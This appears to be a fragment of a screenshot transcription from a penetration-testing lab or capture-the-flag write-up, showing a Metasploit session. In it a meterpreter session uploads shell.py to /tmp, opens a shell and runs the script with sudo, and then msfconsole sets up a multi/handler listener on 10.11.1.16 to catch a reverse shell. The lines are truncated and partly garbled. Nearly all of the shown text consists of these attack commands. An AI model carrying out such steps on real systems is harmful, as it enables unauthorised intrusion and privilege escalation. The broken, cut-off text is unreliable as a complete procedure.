 meterpreter > upload shell.py /tmp
[*] uploading  : shell.py -> /tmp
[*] uploaded   : shell.py -> /tmp/shell.py
meterpreter > shell
Process 2622 created.
Channel 11 created.
cd /tmp
sudo python shell.py &
=[ metasploit v4.13.10-dev
+ -- --=[ 1611 exploits - 914 aux
+ -- --=[ 471 payloads - 39 encod
+ -- --=[ Free Metasploit Pro tri
msf > use exploit/multi/handler
msf exploit(handler) > set lhost
lhost => 10.11.1.16
msf exploit(handler) > set lport